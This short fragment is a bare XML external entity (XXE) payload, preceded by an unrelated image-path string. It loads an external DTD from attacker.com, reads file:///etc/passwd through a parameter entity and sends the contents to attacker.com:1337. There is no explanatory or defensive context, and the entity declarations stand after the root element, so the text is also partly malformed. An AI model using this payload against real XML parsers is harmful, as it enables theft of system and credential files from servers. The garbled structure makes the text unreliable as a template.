 <?xml version="1.0"?>
<!DOCTYPE foo SYSTEM "http://attacker.com:8080/evil.dtd">
<foo>&send;</foo>
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % all "<!ENTITY send SYSTEM 'http://attacker.com:1337/?%file;'>">
%all;